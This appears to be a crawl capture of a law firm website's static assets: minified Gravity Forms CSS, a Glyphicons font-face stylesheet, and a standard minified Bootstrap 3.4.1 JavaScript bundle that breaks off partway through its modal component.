0,#b4d088 100%);background:-o-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:-ms-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:linear-gradient(to bottom,#dbf2b7 0,#b4d088 100%);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_green_gradient:before,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:before{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:40%;background:rgba(0,0,0,.2);-webkit-box-shadow:0 15px 10px rgba(0,0,0,.2);-moz-box-shadow:0 15px 10px rgba(0,0,0,.2);box-shadow:0 15px 10px rgba(0,0,0,.2);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto;}.gform_wrapper.gf_simple_horizontal_wrapper.centered_wrapper{width:auto;margin:0 auto;display:table;}.gform_wrapper form.gf_simple_horizontal{width:calc(100% - 16px);margin:0 auto;}.gform_wrapper form.gf_simple_horizontal div.gform_body,.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{display:table-cell;vertical-align:middle;margin:0;padding:0;position:relative;}.gform_wrapper form.gf_simple_horizontal div.gform_body{width:auto;max-width:75%;}.gform_wrapper form.gf_simple_horizontal div.ginput_container,.gform_wrapper form.gf_simple_horizontal ul li.gfield{margin-top:0 !important;}.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{width:auto;max-width:25%;padding:0;margin:0;}body:not(rtl) .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{text-align:left;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label{display:table;width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield{display:table-cell;padding-right:1em;height:auto;}.gform_wrapper form.gf_simple_horizontal .gfield_description:not(.validation_message),.gform_wrapper form.gf_simple_horizontal .ginput_complex label,.gform_wrapper form.gf_simple_horizontal label.gfield_label{display:block;height:1px;width:1px;overflow:hidden;position:absolute;top:0;left:-9000px;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label.form_sublabel_below li.gfield{vertical-align:middle;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label.form_sublabel_above li.gfield{vertical-align:middle;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.large,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.medium,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.small{width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.large,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.medium,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.small{width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=button],.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=image],.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=submit]{height:auto;}.gform_wrapper form.gf_simple_horizontal .top_label .gfield_error{margin-bottom:0;}.gform_wrapper form.gf_simple_horizontal ul li.gfield .ginput_container_checkbox ul li,.gform_wrapper form.gf_simple_horizontal ul li.gfield .ginput_container_radio ul li{display:inline-block;margin-right:.5em;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_2 span{width:48.5%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_3 span{width:33%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_4 span{width:24.5%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.5%;}}body .gform_wrapper.gf_form_center_wrapper{padding:16px 0 16px 16px;}.entry .gform_legacy_markup_wrapper.gf_browser_safari ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_safari ul li:before,.gform_legacy_markup_wrapper.gf_browser_safari ul li:after,.gform_legacy_markup_wrapper.gf_browser_safari ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_safari .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_safari .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_safari .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_safari .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_safari .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_safari .gfield_radio li input[type=radio]{margin-top:4px;}.gform_legacy_markup_wrapper.gf_browser_safari select[multiple=multiple]{height:auto !important;}.gform_legacy_markup_wrapper.gf_browser_safari input.button.gform_button_select_files{padding:6px 12px !important;}.gform_legacy_markup_wrapper.gf_browser_chrome select{padding:2px 0 2px 3px;}.entry .gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_chrome ul li:before,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_chrome .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_chrome .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_chrome .ginput_complex .ginput_right select,.gform_legacy_markup_wrapper.gf_browser_chrome .ginput_complex select{text-indent:2px;line-height:1.5em;margin-bottom:5px;margin-top:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:6px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio]{margin-left:1px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle{padding-top:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome select[multiple=multiple]{height:auto !important;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error .ginput_complex.ginput_container.has_first_name.has_middle_name.has_last_name span.name_last,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error .ginput_complex.ginput_container.has_first_name.has_middle_name.has_last_name span.name_middle{margin-left:1.1%;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=email],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=number],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=password],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=tel],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=text],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=url],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error select,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error textarea,.gform_legacy_markup_wrapper.gf_browser_chrome li.gfield_error.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome input.button.gform_button_select_files{padding:6px 12px !important;}.gform_legacy_markup_wrapper.gf_browser_chrome span.address_country{margin-top:-2px;}.gform_legacy_markup_wrapper.gf_browser_gecko select{padding:2px 12px 2px 2px;}.entry .gform_legacy_markup_wrapper.gf_browser_gecko ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_gecko ul li:before,.gform_legacy_markup_wrapper.gf_browser_gecko ul li:after,.gform_legacy_markup_wrapper.gf_browser_gecko ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_gecko .ginput_complex .ginput_cardinfo_left select.ginput_card_expiration.ginput_card_expiration_month{margin-right:1px;}.gform_legacy_markup_wrappergf_browser_gecko .chosen-container-single .chosen-single{height:32px;line-height:2.4;}.gform_legacy_markup_wrappergf_browser_gecko .chosen-container-single .chosen-single div b{position:relative;top:5px;}.entry .gform_legacy_markup_wrapper.gf_browser_ie ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_ie ul li:before,.gform_legacy_markup_wrapper.gf_browser_ie ul li:after,.gform_legacy_markup_wrapper.gf_browser_ie ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_time_hour{width:80px;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_time_minute{width:70px;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_left label,.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_right label{margin:3px 0 5px 0;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_footer input.button{padding:3px;}.gform_legacy_markup_wrapper.gf_browser_ie ul.top_label .clear-multi{overflow:hidden;clear:both;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_radio li{line-height:20px !important;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_ie .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_ie .gfield_radio li input[type=radio]{margin-top:0;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_left select,.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_right select{padding:2px 0 2px 0;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_ie .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_ie .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{position:relative;top:-1px;left:4px;}.gform_legacy_markup_wrapper.gf_browser_ie img.add_list_item,.gform_legacy_markup_wrapper.gf_browser_ie img.delete_list_item{width:16px !important;height:16px !important;background-size:16px 16px !important;}.entry .gform_legacy_markup_wrapper.gf_browser_iphone ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_iphone ul li:before,.gform_legacy_markup_wrapper.gf_browser_iphone ul li:after,.gform_legacy_markup_wrapper.gf_browser_iphone ul li:before{content:none;}.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:before,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:before{content:none;}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper.gf_browser_chrome .chosen-container-single .chosen-single,.gform_legacy_markup_wrapper.gf_browser_gecko .chosen-container-single .chosen-single,.gform_legacy_markup_wrapper.gf_browser_safari .chosen-container-single .chosen-single{height:44px;line-height:3.2;}.gform_legacy_markup_wrapper.gf_browser_chrome .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper.gf_browser_gecko .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper.gf_browser_safari .chosen-container-single .chosen-single div b{position:relative;top:50%;transform:translateY(-25%);}}

--- FILE ---
content_type: text/css
request_url: https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/externalFontFace/nitro-min-noimport-25d57b184f78b0372c67a0de3d7871d2-stylesheet.css
body_size: -146
content:
@font-face{font-family:"Glyphicons Halflings";src:url("https://harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("https://harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2");font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/js/nitro-min-bootstrap.js
body_size: 10401
content:
if(typeof jQuery==="undefined"){throw new Error("Bootstrap's JavaScript requires jQuery")}+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||e[0]==1&&e[1]==9&&e[2]<1||e[0]>3){throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}}(jQuery);+function(t){"use strict";function e(){var t=document.createElement("bootstrap");var e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e){if(t.style[i]!==undefined){return{end:e[i]}}}return false}t.fn.emulateTransitionEnd=function(e){var i=false;var n=this;t(this).one("bsTransitionEnd",function(){i=true});var o=function(){if(!i)t(n).trigger(t.support.transition.end)};setTimeout(o,e);return this};t(function(){t.support.transition=e();if(!t.support.transition)return;t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function(t){"use strict";var e='[data-dismiss="alert"]';var i=function(i){t(i).on("click",e,this.close)};i.VERSION="3.4.1";i.TRANSITION_DURATION=150;i.prototype.close=function(e){var n=t(this);var o=n.attr("data-target");if(!o){o=n.attr("href");o=o&&o.replace(/.*(?=#[^\s]*$)/,"")}o=o==="#"?[]:o;var s=t(document).find(o);if(e)e.preventDefault();if(!s.length){s=n.closest(".alert")}s.trigger(e=t.Event("close.bs.alert"));if(e.isDefaultPrevented())return;s.removeClass("in");function r(){s.detach().trigger("closed.bs.alert").remove()}t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",r).emulateTransitionEnd(i.TRANSITION_DURATION):r()};function n(e){return this.each(function(){var n=t(this);var o=n.data("bs.alert");if(!o)n.data("bs.alert",o=new i(this));if(typeof e=="string")o[e].call(n)})}var o=t.fn.alert;t.fn.alert=n;t.fn.alert.Constructor=i;t.fn.alert.noConflict=function(){t.fn.alert=o;return this};t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery);+function(t){"use strict";var e=function(i,n){this.$element=t(i);this.options=t.extend({},e.DEFAULTS,n);this.isLoading=false};e.VERSION="3.4.1";e.DEFAULTS={loadingText:"loading..."};e.prototype.setState=function(e){var i="disabled";var n=this.$element;var o=n.is("input")?"val":"html";var s=n.data();e+="Text";if(s.resetText==null)n.data("resetText",n[o]());setTimeout(t.proxy(function(){n[o](s[e]==null?this.options[e]:s[e]);if(e=="loadingText"){this.isLoading=true;n.addClass(i).attr(i,i).prop(i,true)}else if(this.isLoading){this.isLoading=false;n.removeClass(i).removeAttr(i).prop(i,false)}},this),0)};e.prototype.toggle=function(){var t=true;var e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");if(i.prop("type")=="radio"){if(i.prop("checked"))t=false;e.find(".active").removeClass("active");this.$element.addClass("active")}else if(i.prop("type")=="checkbox"){if(i.prop("checked")!==this.$element.hasClass("active"))t=false;this.$element.toggleClass("active")}i.prop("checked",this.$element.hasClass("active"));if(t)i.trigger("change")}else{this.$element.attr("aria-pressed",!this.$element.hasClass("active"));this.$element.toggleClass("active")}};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.button");var s=typeof i=="object"&&i;if(!o)n.data("bs.button",o=new e(this,s));if(i=="toggle")o.toggle();else if(i)o.setState(i)})}var n=t.fn.button;t.fn.button=i;t.fn.button.Constructor=e;t.fn.button.noConflict=function(){t.fn.button=n;return this};t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var n=t(e.target).closest(".btn");i.call(n,"toggle");if(!t(e.target).is('input[type="radio"], input[type="checkbox"]')){e.preventDefault();if(n.is("input,button"))n.trigger("focus");else n.find("input:visible,button:visible").first().trigger("focus")}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery);+function(t){"use strict";var e=function(e,i){this.$element=t(e);this.$indicators=this.$element.find(".carousel-indicators");this.options=i;this.paused=null;this.sliding=null;this.interval=null;this.$active=null;this.$items=null;this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this));this.options.pause=="hover"&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};e.VERSION="3.4.1";e.TRANSITION_DURATION=600;e.DEFAULTS={interval:5e3,pause:"hover",wrap:true,keyboard:true};e.prototype.keydown=function(t){if(/input|textarea/i.test(t.target.tagName))return;switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()};e.prototype.cycle=function(e){e||(this.paused=false);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval));return this};e.prototype.getItemIndex=function(t){this.$items=t.parent().children(".item");return this.$items.index(t||this.$active)};e.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);var n=t=="prev"&&i===0||t=="next"&&i==this.$items.length-1;if(n&&!this.options.wrap)return e;var o=t=="prev"?-1:1;var s=(i+o)%this.$items.length;return this.$items.eq(s)};e.prototype.to=function(t){var e=this;var i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(t>this.$items.length-1||t<0)return;if(this.sliding)return this.$element.one("slid.bs.carousel",function(){e.to(t)});if(i==t)return this.pause().cycle();return this.slide(t>i?"next":"prev",this.$items.eq(t))};e.prototype.pause=function(e){e||(this.paused=true);if(this.$element.find(".next, .prev").length&&t.support.transition){this.$element.trigger(t.support.transition.end);this.cycle(true)}this.interval=clearInterval(this.interval);return this};e.prototype.next=function(){if(this.sliding)return;return this.slide("next")};e.prototype.prev=function(){if(this.sliding)return;return this.slide("prev")};e.prototype.slide=function(i,n){var o=this.$element.find(".item.active");var s=n||this.getItemForDirection(i,o);var r=this.interval;var a=i=="next"?"left":"right";var l=this;if(s.hasClass("active"))return this.sliding=false;var h=s[0];var f=t.Event("slide.bs.carousel",{relatedTarget:h,direction:a});this.$element.trigger(f);if(f.isDefaultPrevented())return;this.sliding=true;r&&this.pause();if(this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=t(this.$indicators.children()[this.getItemIndex(s)]);d&&d.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:h,direction:a});if(t.support.transition&&this.$element.hasClass("slide")){s.addClass(i);if(typeof s==="object"&&s.length){s[0].offsetWidth}o.addClass(a);s.addClass(a);o.one("bsTransitionEnd",function(){s.removeClass([i,a].join(" ")).addClass("active");o.removeClass(["active",a].join(" "));l.sliding=false;setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)}else{o.removeClass("active");s.addClass("active");this.sliding=false;this.$element.trigger(p)}r&&this.cycle();return this};function i(i){return this.each(function(){var n=t(this);var o=n.data("bs.carousel");var s=t.extend({},e.DEFAULTS,n.data(),typeof i=="object"&&i);var r=typeof i=="string"?i:s.slide;if(!o)n.data("bs.carousel",o=new e(this,s));if(typeof i=="number")o.to(i);else if(r)o[r]();else if(s.interval)o.pause().cycle()})}var n=t.fn.carousel;t.fn.carousel=i;t.fn.carousel.Constructor=e;t.fn.carousel.noConflict=function(){t.fn.carousel=n;return this};var o=function(e){var n=t(this);var o=n.attr("href");if(o){o=o.replace(/.*(?=#[^\s]+$)/,"")}var s=n.attr("data-target")||o;var r=t(document).find(s);if(!r.hasClass("carousel"))return;var a=t.extend({},r.data(),n.data());var l=n.attr("data-slide-to");if(l)a.interval=false;i.call(r,a);if(l){r.data("bs.carousel").to(l)}e.preventDefault()};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o);t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery);+function(t){"use strict";var e=function(i,n){this.$element=t(i);this.options=t.extend({},e.DEFAULTS,n);this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],'+'[data-toggle="collapse"][data-target="#'+i.id+'"]');this.transitioning=null;if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}if(this.options.toggle)this.toggle()};e.VERSION="3.4.1";e.TRANSITION_DURATION=350;e.DEFAULTS={toggle:true};e.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"};e.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in"))return;var i;var o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(o&&o.length){i=o.data("bs.collapse");if(i&&i.transitioning)return}var s=t.Event("show.bs.collapse");this.$element.trigger(s);if(s.isDefaultPrevented())return;if(o&&o.length){n.call(o,"hide");i||o.data("bs.collapse",null)}var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",true);this.$trigger.removeClass("collapsed").attr("aria-expanded",true);this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r]("");this.transitioning=0;this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[r](this.$element[0][l])};e.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in"))return;var i=t.Event("hide.bs.collapse");this.$element.trigger(i);if(i.isDefaultPrevented())return;var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",false);this.$trigger.addClass("collapsed").attr("aria-expanded",false);this.transitioning=1;var o=function(){this.transitioning=0;this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(e.TRANSITION_DURATION)};e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};e.prototype.getParent=function(){return t(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,n){var o=t(n);this.addAriaAndCollapsedClass(i(o),o)},this)).end()};e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i);e.toggleClass("collapsed",!i).attr("aria-expanded",i)};function i(e){var i;var n=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(document).find(n)}function n(i){return this.each(function(){var n=t(this);var o=n.data("bs.collapse");var s=t.extend({},e.DEFAULTS,n.data(),typeof i=="object"&&i);if(!o&&s.toggle&&/show|hide/.test(i))s.toggle=false;if(!o)n.data("bs.collapse",o=new e(this,s));if(typeof i=="string")o[i]()})}var o=t.fn.collapse;t.fn.collapse=n;t.fn.collapse.Constructor=e;t.fn.collapse.noConflict=function(){t.fn.collapse=o;return this};t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var o=t(this);if(!o.attr("data-target"))e.preventDefault();var s=i(o);var r=s.data("bs.collapse");var a=r?"toggle":o.data();n.call(s,a)})}(jQuery);+function(t){"use strict";var e=".dropdown-backdrop";var i='[data-toggle="dropdown"]';var n=function(e){t(e).on("click.bs.dropdown",this.toggle)};n.VERSION="3.4.1";function o(e){var i=e.attr("data-target");if(!i){i=e.attr("href");i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")}var n=i!=="#"?t(document).find(i):null;return n&&n.length?n:e.parent()}function s(n){if(n&&n.which===3)return;t(e).remove();t(i).each(function(){var e=t(this);var i=o(e);var s={relatedTarget:this};if(!i.hasClass("open"))return;if(n&&n.type=="click"&&/input|textarea/i.test(n.target.tagName)&&t.contains(i[0],n.target))return;i.trigger(n=t.Event("hide.bs.dropdown",s));if(n.isDefaultPrevented())return;e.attr("aria-expanded","false");i.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s))})}n.prototype.toggle=function(e){var i=t(this);if(i.is(".disabled, :disabled"))return;var n=o(i);var r=n.hasClass("open");s();if(!r){if("ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length){t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",s)}var a={relatedTarget:this};n.trigger(e=t.Event("show.bs.dropdown",a));if(e.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true");n.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return false};n.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which)||/input|textarea/i.test(e.target.tagName))return;var n=t(this);e.preventDefault();e.stopPropagation();if(n.is(".disabled, :disabled"))return;var s=o(n);var r=s.hasClass("open");if(!r&&e.which!=27||r&&e.which==27){if(e.which==27)s.find(i).trigger("focus");return n.trigger("click")}var a=" li:not(.disabled):visible a";var l=s.find(".dropdown-menu"+a);if(!l.length)return;var h=l.index(e.target);if(e.which==38&&h>0)h--;if(e.which==40&&h<l.length-1)h++;if(!~h)h=0;l.eq(h).trigger("focus")};function r(e){return this.each(function(){var i=t(this);var o=i.data("bs.dropdown");if(!o)i.data("bs.dropdown",o=new n(this));if(typeof e=="string")o[e].call(i)})}var a=t.fn.dropdown;t.fn.dropdown=r;t.fn.dropdown.Constructor=n;t.fn.dropdown.noConflict=function(){t.fn.dropdown=a;return this};t(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",i,n.prototype.toggle).on("keydown.bs.dropdown.data-api",i,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery);+function(t){"use strict";var e=function(e,i){this.options=i;this.$body=t(document.body);this.$element=t(e);this.$dialog=this.$element.find(".modal-dialog");this.$backdrop=null;this.isShown=null;this.originalBodyPad=null;this.scrollbarWidth=0;this.ignoreBackdropClick=false;this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom";if(this.options.remote){this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}};e.VERSION="3.4.1";e.TRANSITION_DURATION=300;e.BACKDROP_TRANSITION_DURATION=150;e.DEFAULTS={backdrop:true,keyboard:true,show:true};e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)};e.prototype.show=function(i){var n=this;var o=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(o);if(this.isShown||o.isDefaultPrevented())return;this.isShown=true;this.checkScrollbar();this.setScrollbar();this.$body.addClass("modal-open");this.escape();this.resize();this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this));this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(e){if(t(e.target).is(n.$element))n.ignoreBackdropClick=true})});this.backdrop(function(){var o=t.support.transition&&n.$element.hasClass("fade");if(!n.$element.parent().length){n.$element.appendTo(n.$body)}n.$element.show().scrollTop(0);n.adjustDialog();if(o){n.$element[0].offsetWidth}n.$element.addClass("in");n.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:i});o?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(e.TRANSITION_DURATION):n.$element.trigger("focus").trigger(s)})};e.prototype.hide=function(i){if(i)i.preventDefault();i=t.Event("hide.bs.modal");this.$element.trigger(i);if(!this.isShown||i.isDefaultPrevented())return;this.isShown=false;this.escape();this.resize();t(document).off("focusin.bs.modal");this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal");this.$dialog.off("mousedown.dismiss.bs.modal");t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal()};e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){if(document!==t.target&&this.$element[0]!==t.target&&!this.$element.has(t.target).length){this.$element.trigger("focus")}},this))};e.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){t.which==27&&this.hide()},this))}else 